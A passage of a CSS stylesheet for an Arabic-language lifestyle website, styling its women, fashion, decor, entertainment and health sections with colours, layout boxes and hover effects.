.flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-control-nav{width:100%;bottom:-10px;text-align:right;}.flex-control-nav li{margin:0 0 0px 0;display:inline-block;color:#000;}.flex-control-paging li a{background:none repeat scroll 0 0 #fff;cursor:pointer;border-radius:30px;line-height:20px;color:#000;width:20px;height:20px;text-align:center;float:left;}.flex-control-paging li a:hover{}.flex-control-paging li a.flex-active{background:none repeat scroll 0 0 #4a4b4d;border-radius:30px;line-height:20px;color:#fff;width:20px;height:20px;text-align:center;float:left;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width: 860px) {}





/*----------WOMEN PAGE START---------*/

.womenmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#517D7D;font-size:18px;font-weight:normal;line-height:22px}
.womenmaintitle a{color:#DF214F;font-size:16px;font-weight:normal;}.womenmaintitle a:hover{color:#0c0;text-decoration:none}

.womentop-bands{font-size:12px;font-weight:normal;color:#DF214F;height:23px;line-height:24px;margin:0;direction:rtl}
#womenbreakingnews-arampam{width:100%;border:2px solid #DF214F;float:left;height:41px;margin:0 0 5px -3px;}
#womenbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -468px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#womenbn a{color:#FFF}#womenbn a:hover{color:#9a0000;}
.womensettin{float:left;margin:5px 0 0;width:100%}
.womensettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.womensettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.womensettin ul li a{color:#DF214F;font-size:14px;line-height:17px;font-weight:normal;}
.womensettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.womenbox h2{border-bottom:2px solid #DF214F;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.womenbox h2 a{background:#DF214F;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.blogwomenmoretopics {float:left;font-weight:normal;color:#669999;width:100%;margin:10px 0 10px 0;}
.blogwomenmoretopics a{color:#669999;}
.blogwomenmoretopics a:hover{color:#000;}

.womenhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.womenhomemoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomemoretopics a:hover{background: #DF214F;color:#fff;}

.womenhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.womenhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenhomeleftmoretopics a:hover{background: #DF214F;color:#fff;}

.womenmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.womenmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womenmoretopics a:hover{background: #DF214F;color:#fff;}
.womentriangle-down-right{border-right: 33px solid #DF214F;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#womenpanel-wrapper{background:#DF214F;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.womenkuttisubtitle{width:80%;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto; }
.womenkuttisubtitle a{color:#DF214F}.womenkuttisubtitle a:hover{color:#0c0}
#womensbigkodukal{background-color:#DF214F;float:right;height:448px;margin:12px 10px 0 10px;width:1px}
#nemowfinalalsoboxes{margin:0 0 10px 0;float:left;height:auto;width:100%;}
.womenalsotile{float:right;height:auto;margin:0 5px 0 0;text-align:center;width:55%;}
.womenelital{float:left;padding:3px 3px 0 0;direction:rtl;width:42%;height:170px;overflow:hidden;}
.nemowborder{border:1px solid #fff;padding:2px}
.nemowborder:hover{border:1px solid #fff;padding:2px}
.womenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:190px;}
.rocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:218px;}
.decowomenboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:129px;}
.womrocedintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:145px;}
.levartintrotext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:260px;}

.womensidefull{width:100%; float:left;margin:0 0 10px 0; height:auto;}
.womenside{width:39%;float:left;}
#zxcwomenthreenewsright{width:40%;height:auto;float:left;margin:0 0 10px 0}
#womenthreenewsright{width:40%;height:auto;float:right;margin:0 0 10px 23px}
#womenboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.womensottai{float: left;margin: 0 0 5px;text-align: center;height:198px;width:100%;}
.womensottaichange{float: left;margin: 0 0 5px;text-align: center;height:225px;width:100%;}
.decowomensottai{float: left;margin: 0 0 5px;text-align: center;height:222px;width:100%;}
#womenboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:31%;}
#boxes{float: left;text-align:center;margin:0 0 10px 0;overflow:hidden;height:auto;width: 99%;}


#womenewsright{width:16%;height:auto;float:left;margin:0 0 10px 23px}
#womenewsright img{width:100%;height:610px;}
#zxcwomenewsright{width:16%;height:auto;float:left;margin:0 0 10px 21px}
#zxcwomenewsright img{width:100%;height:610px;}



.munnawomenside{float:right;width:31%;}


#munwomenewsright{width:12%;height:auto;float:right;margin:0px 20px 10px 0}
#munwomenewsright img{width:100%;height:610px;}

#lastwomenewsright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastwomenewsright img{width:100%;height:610px;}

#muncrayonright{width:12%;height:auto;float:left;margin:0px 20px 10px 0;}
#muncrayonright img{width:100%;height:565px;}

#lastcrayonright{width:12%;height:auto;float:left;margin:0 0 10px 13px}
#lastcrayonright img{width:100%;height:565px;}
/*----------WOMEN PAGE END----------*/



/*----------FASHION PAGE START---------*/

.fashionmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:25px}
.fashionmaintitle a{color:#d61e98;font-size:16px;font-weight:normal;}.fashionmaintitle a:hover{color:#0c0;text-decoration:none}

.fashiontop-bands{font-size:12px;font-weight:normal;color:#d61e98;height:23px;line-height:24px;margin:0;direction:rtl}
#fashionbreakingnews-arampam{width:100%;border:2px solid #d61e98;float:left;height:41px;margin:0 0 2px -3px;}
#fashionbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -216px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#fashionbn a{color:#FFF}#fashionbn a:hover{color:#9a0000;}
.fashionsettin{float:left;margin:5px 0 0;width:100%}
.fashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.fashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.fashionsettin ul li a{color:#d61e98;font-size:14px;line-height:17px;font-weight:normal;}
.fashionsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.fashionbox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.fashionbox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogfashionmoretopics {float:left;font-weight:normal;color:#D61E98;width:100%;margin:10px 0 10px 0;}
.blogfashionmoretopics a{color:#D61E98;}
.blogfashionmoretopics a:hover{color:#000;}


.fashionshowmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.fashionshowmoretopics a{font-weight:normal;color:#d61e98;border-radius:20px;font-size:12px;}


.worldfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.worldfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.worldfashionmoretopics a:hover{background: #d61e98;color:#fff;}

.zfashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zfashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.zfashionmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.fashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmoretopics a:hover{background: #d61e98;color:#fff;}
.fashiontriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#fashionpanel-wrapper{background:#d61e98;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

.noihsafborder{border:1px solid #FFB8E4;padding:2px}
.noihsafborder:hover{border:1px solid #D61E98;padding:2px}

.tensubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:26px; height:auto;}.tensubtitle a{color:#000}
#fashionthreenewsright{width:34%;height:auto;float:left;margin:0 0 10px 23px}
#fashionnewsright{width:22%;height:auto;float:left;margin:0 0 10px 23px}
.faside{width:33%;float:left;}
.fasbpo{width:100%;float:left;padding:0 0 1px 0;}
#fashiongallerycenter{float:left;margin:0 0 12px 16px;height:auto;width:65%;}
.aroom{width:100%;float:left;padding:0 0 20px 0;}
.aroom img{width:100%;height:277px;}
.fohoroside{width:34%; float:left;}
.drf{width:100%;float:left;padding:0 0 20px 0;}
.drf img{width:100%;height:250px;}
#fashionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#fashionboxright{border-left: 2px solid #d61e98;border-right: 2px solid #d61e98;float:left;margin: 6px 0 0;width:33%;}

#forothreenewsright{width:30%;height:auto;float:right;margin:0 0 10px 16px}
#kothumaikodu{background:#D61E98;float:left;height:796px;margin:32px 0 0 18px;width:2px}

#fachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 20px 0;margin:10px 0 6px 0;border-bottom:1px dotted #D61E98;}
#alasoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;}
#munnurut{float: left;height: 396px;width: 31%;padding:0 0 2px 0;}
.mainmonk{width:100%;float:left;	padding:2px 0 10px 0;}

.maru{margin:0 0 0 33px;}
.main{
    width:100%;float:left;	padding:2px 0 10px 0;
}
.view {width: 100%;height: 300px;float: left;border: 5px solid #fff; overflow: hidden;position: relative;text-align: center; box-shadow: 0px 0px 5px #aaa;cursor: default;}
.view .mask, .view .content {width: 100%; height: 300px;position: absolute;overflow: hidden;top: 0;left: 0;}
.view img {width:100%;display: block;height:300px;position: relative;}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding:0;
   text-indent:-9999px;
   width:auto;
   height:auto;
   color:#fff;
}
.second-effect .mask {
   opacity: 0;
   overflow:visible;
   border:0px solid rgba(0,0,0,0.7);
   -moz-box-sizing:border-box;
   -webkit-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.second-effect a.info {
	position:relative;
	top:-10px;
	opacity:0;
   -moz-transform:scale(0,0);
   -webkit-transform:scale(0,0);
   -o-transform:scale(0,0);
   -ms-transform:scale(0,0);
   transform:scale(0,0);
   -webkit-transition: -webkit-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -moz-transition: -moz-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -o-transition: -o-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   -ms-transition: -ms-transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
   transition: transform 0.2s 0.1s ease-in, opacity 0.1s ease-in-out;
}
.second-effect:hover .mask {
   opacity: 1;
   border:66px solid rgba(0,0,0,0.7);
}
.second-effect:hover a.info {
	opacity:1;
	-moz-transform:scale(1,1);
	-webkit-transform:scale(1,1);
	-o-transform:scale(1,1);
	-ms-transform:scale(1,1);
	transform:scale(1,1);
	-moz-transition-delay:0.3s;
	-webkit-transition-delay:0.3s;
	-o-transition-delay:0.3s;
	-ms-transition-delay:0.3s;
	transition-delay:0.3s;
}
.faisidefull{width:100%; float:left;margin:0 0 -1px 0; height:auto;}
			
/*----------FASHION PAGE END---------*/




/*----------DECOR PAGE START---------*/
.decormaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#FE8503;font-size:18px;font-weight:normal;line-height:25px}
.decormaintitle a{color:#FE8503;font-size:16px;font-weight:normal;}.decormaintitle a:hover{color:#0F0963;text-decoration:none}

.decortop-bands{font-size:12px;font-weight:normal;color:#FE8503;height:23px;line-height:24px;margin:0;direction:rtl}
#decorbreakingnews-arampam{width:100%;border:2px solid #FE8503;float:left;height:41px;margin:0 0 5px -3px;}
#decorbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -324px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#decorbn a{color:#FFF}#decorbn a:hover{color:#9a0000;}
.decorsettin{float:left;margin:5px 0 0;width:100%}
.decorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.decorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.decorsettin ul li a{color:#FE8503;font-size:14px;line-height:17px;font-weight: normal;}
.decorsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.decorbox h2{border-bottom:2px solid #FE8503;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.decorbox h2 a{background:#FE8503;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogdecormoretopics {float:left;font-weight:normal;color:#FE8503;width:100%;margin:10px 0 10px 0;}
.blogdecormoretopics a{color:#FE8503;}
.blogdecormoretopics a:hover{color:#000;}





.decormoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.decormoretopics a{font-weight:normal;color:#FE8503;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #FE8503;}
.decormoretopics a:hover{background: #FE8503;color:#fff;}
.decortriangle-down-right{border-right: 33px solid #FE8503;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#decornpanel-wrapper{background:#FE8503;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.rocedborder{border:1px solid #EEEF88;padding:2px}
.rocedborder:hover{border:1px solid #FE8503;padding:2px}
.internal{width:48%;float:left;margin:4px 0 5px 0; direction:rtl;border-right:1px solid #FE8503;padding: 0 18px 0 0;}
.internals{width:48%;float:left;margin:4px 0 5px 18px;direction:rtl;}
#fengshu h2{background: linear-gradient(#FBA446, #FCDF7E);color:#fff;text-shadow:0 0 4px #000;font-size:19px;padding:6px 3px 6px 3px;text-align: center;margin:0 0 2px 0;font-weight: normal;}
.decorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 0 8px 6px;}
.decorrightkuttisubtitle a{color:#000}.decorrightkuttisubtitle a:hover{color:#0c0}
.jiyo{width:31%;float:left;margin:10px 0 15px 0;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
.jiyos{width:31%;float:left;margin:10px 0 15px 18px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}
#decoboxright{border-left: 2px solid #FE8503;border-right: 2px solid #FE8503;float:left;margin: 6px 0 0;width:31%;}


.mndecorrightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:2px 0 2px 6px;}
.mndecorrightkuttisubtitle a{color:#FE8503}.mndecorrightkuttisubtitle a:hover{color:#0c0}
/*----------DECOR PAGE END---------*/


/*----------ENTERTAINMENT PAGE START---------*/

.tnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 8px 8px 8px;}
.tnerightkuttisubtitle a{color:#81007f}.tnerightkuttisubtitle a:hover{color:#0c0}


.entertainmenttop-bands{font-size:12px;font-weight:normal;color:#81007f;height:23px;line-height:24px;margin:0;direction:rtl}
#entertainmentbreakingnews-arampam{width:100%;border:2px solid #81007f;float:left;height:41px;margin:0 0 5px -3px;}
#entertainmentbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -180px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#entertainmentbn a{color:#FFF}#entertainmentbn a:hover{color:#9a0000;}
.enterssettin{float:left;margin:5px 0 0;width:100%}
.enterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.enterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.enterssettin ul li a{color:#81007f;font-size:14px;line-height:17px;font-weight:normal;}
.enterssettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.entertainbox h2{border-bottom:2px solid #81007f;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.entertainbox h2 a{background:#81007f;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogentertainmoretopics {float:left;font-weight:normal;color:#81007F;width:100%;margin:10px 0 10px 0;}
.blogentertainmoretopics a{color:#81007F;}
.blogentertainmoretopics a:hover{color:#000;}

.enterhomemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.enterhomemoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomemoretopics a:hover{background: #81007f;color:#fff;}

.enterhomeleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.enterhomeleftmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.enterhomeleftmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.entertainmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmoretopics a:hover{background: #81007f;color:#fff;}




.enterstriangle-down-right{border-right: 33px solid #81007f;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#entertainmentpanel-wrapper{background:#81007f;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.tnemniatretneborder{border:1px solid #fff;padding:2px}
.tnemniatretneborder:hover{border:1px solid #fff;padding:2px}

.attaifull{width:100%;float:left;padding:0 0 21px 0;direction:rtl;}
.startsleft{float:right;height:auto;width:32%;}

.startsleft img{float:left;height:120px;width:100%;margin:0 0 6px 0;}

.startsright{float:left;margin:0 8px 0 0;width:66%;}


.gossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 26px 0;height:396px;width:24%;}
.gossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0px 16px 0px;padding: 0 0 6px 0;height:410px;width:25%;}
.gossipbox img{height:185px;width:100%;}
.gossipboxs img{height:185px;width:100%;}

#entersthreenewsright{width:30%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright{width:26%;height:auto;float:left;margin:0 0 10px 23px}
#entertaright img{width:100%;height:523px;}


.entersvotebut{width:auto;float:left;cursor: pointer;font-family: "Droid Arabic Naskh",tahoma;font-weight:normal;height:auto;color:#81007f; border-radius:20px;padding:4px 12px 4px 12px;text-align:center;background: #FFF;border: 1px solid #81007f;font-size:14px;}
.entersvotebut:hover{background: #81007f;color:#fff;}
.adrtne{width:100%;float:left;}
.adrtne img{width:100%;height:240px;}

.cathyad{width:100%;float:left;}
.cathyad img{width:100%; height:96px;}

.taleft{width:57%; float:left;}
.talent{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.talents{width:48%;float:left;margin:10px 0 25px 22px;direction:rtl;}

.vadai{width:47%;float:left;margin:10px 0 25px 0;direction:rtl;}
.vadais{width:47%;float:left;margin:10px 0 25px 0px;direction:rtl;}
#amaivadaikodu{background:#81007f;float: left;  height:560px; margin:40px 8px 0 8px; width:1px;}
#amaivadaikodus{background:#81007f;float: right;  height:560px; margin:40px 8px 0 6px; width:1px;}

#thavalaivadaikodu{background:#81007f;float: left;  height:668px; margin:40px 8px 0 8px; width:1px;}
#thavalaivadaikodus{background:#81007f;float: right;  height:668px; margin:40px 8px 0 6px; width:1px;}
#bajjivadaikodu{background:#81007f;float: left;  height:750px; margin:32px 12px 0 1px; width:1px;}
#ulunthavadaikodu{background:#81007f;float: left;  height:750px; margin:32px 2px 0 15px; width:1px;}
#yummyalso{width:22%;height:auto;float:left;margin:0 0 10px 0;}
#yummyalsos{width:53%;height:auto;float:left;margin:0 0 10px 12px;}


.enterhreenewsright{width:40%;height:auto;float:left;margin:10px 0 10px 23px;}
#enterinv{width:100%;float:left;height:auto;padding:0 0 1px 0;}
#enteboxleft{float: left;margin:6px 10px 0 0;width:65%;}
.entertasottai{float: left;margin: 0 0 5px;text-align: center;height:231px;width:100%;}
#enterinvright{border-left: 2px solid #81007f;border-right: 2px solid #81007f;float:left;margin: 6px 0 0;width:31%;}
#cinialso{width:25%;height:auto;float:left;margin:0 0 10px 0;}
#cinialsos{width:53%;height:auto;float:left;margin:0 0 10px 16px;}
#cinialsox{width:19%;height:auto;float:right;margin:0 0 10px 16px;}
#minialsox{width:19%;height:auto;float:left;margin:0 16px 10px 0px;}


#mucinialsox{width:19%;height:auto;float:left;margin:10px 0 10px 0;}

.myconcert{float: left;margin: 10px 0 25px 22px;width: 37%;direction:rtl;}

#cinima{width:45%;height:auto;float:left;margin:0 0 10px 16px}
#padamalso{width:100%;float:left;height:auto;padding:0 0 8px 0;margin:8px 0 6px 0;border-bottom:1px dotted #81007F;}
#padamalso img{width:100%;height:180px;}
.padampho{width:43%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.padamlite{width:52%;float:left;height:116px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}

#ravaikodu{background:#81007F;float:left;height:715px;margin:20px 0 0 18px;width:2px}

#calsox{width:11%;height:auto;float:left;margin:0 0 10px 0;}
#calsox img{width:100%; height:610px;}
.awayas{width:100%;float:left;}
.awayas img{width:100%;height:362px;}

.dawayas{width:100%;float:left;}
.dawayas img{width:100%;height:156px;}


.oawayas{width:100%;float:left;}
.oawayas img{width:100%;height:255px;}


.mypadamlite{width:100%;float:left;height:auto;padding:0 5px 0 0; direction:rtl;}

.entermaintitlezx{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:6px 0 5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitlezx a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitlezx a:hover{color:#0c0;text-decoration:none}


.entermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.entermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.entermaintitle a:hover{color:#0c0;text-decoration:none}

.fancyentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.fancyentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.fancyentermaintitle a:hover{color:#0c0;text-decoration:none}

.komentermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:3px 0 2px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px}
.komentermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.komentermaintitle a:hover{color:#0c0;text-decoration:none}


.fancywomenpagesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:1px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:24px;}
.fancywomenpagesubtitle a{color:#000}


/*----------ENTERTAINMENT PAGE END---------*/













/*----------HEALTH PAGE START---------*/
.healthmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:25px}
.healthmaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.healthmaintitle a:hover{color:#0c0;text-decoration:none}


.desicemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#8D608D;font-size:18px;font-weight:normal;line-height:22px}
.desicemaintitle a{color:#B266FF;font-size:16px;font-weight:normal;}.desicemaintitle a:hover{color:#0c0;text-decoration:none}

.healthtop-bands{font-size:12px;font-weight:normal;color:#B266FF;height:23px;line-height:24px;margin:0;direction:rtl}
#healthbreakingnews-arampam{width:100%;border:2px solid #B266FF;float:left;height:41px;margin:0 0 5px -3px;}
#healthbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -252px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#healthbn a{color:#FFF}#healthbn a:hover{color:#9a0000;}
.healthsettin{float:left;margin:5px 0 0;width:100%}
.healthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.healthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.healthsettin ul li a{color:#B266FF;font-size:14px;line-height:20px;font-weight:normal;}
.healthsettin ul li a:hover{color:#000;font-size:14px;line-height:20px;text-decoration:underline;}

.healthbox h2{border-bottom:2px solid #B266FF;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.healthbox h2 a{background:#B266FF;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.healthbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.healthbannermoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannermoretopics a:hover{background: #B266FF;color:#fff;}

.healthbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.healthbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthbannerleftmoretopics a:hover{background: #B266FF;color:#fff;}


.zhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.zhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.zhealthmoretopics a:hover{background: #B266FF;color:#fff;}



.healthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.healthmoretopics a{font-size:12px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #B266FF;}
.healthmoretopics a:hover{background: #B266FF;color:#fff;}
.healthtriangle-down-right{border-right: 33px solid #B266FF;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#healthpanel-wrapper{background:#B266FF;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.htlaehborder{border:1px solid #fff;padding:2px}
.htlaehborder:hover{border:1px solid #fff;padding:2px}
#drhs img{width:100%; height:190px;}
#healthboxright{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 31%;}
#healthboxrights{border-left: 2px solid #B266FF;border-right: 2px solid #B266FF;float:left;margin: 6px 0 0;width: 33%;}
.nummamaruthuvar{width:100%;float:left;margin:0;}
.qamaintitles {width: 73%;float:right;}
.qamaintitle{background: #fff;  border: 1px solid #B266FF;border-radius: 21px;box-shadow: 0 0 6px #b266ff; color: #B266FF;float: left;
